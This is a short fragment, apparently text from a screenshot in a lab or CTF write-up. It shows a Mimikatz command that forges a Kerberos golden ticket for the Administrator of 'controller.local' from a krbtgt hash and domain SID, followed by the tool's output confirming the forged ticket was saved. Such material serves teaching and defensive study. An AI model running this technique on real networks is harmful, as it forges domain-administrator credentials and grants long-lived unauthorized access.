 mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 11/10/2022 11:53:45 AM ; 11/7/2032 11:53:45 AM ; 11/7/2032 11:53:45 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !